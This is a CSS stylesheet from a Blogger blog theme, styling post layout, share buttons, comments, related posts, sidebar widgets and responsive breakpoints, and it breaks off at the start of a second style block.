.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
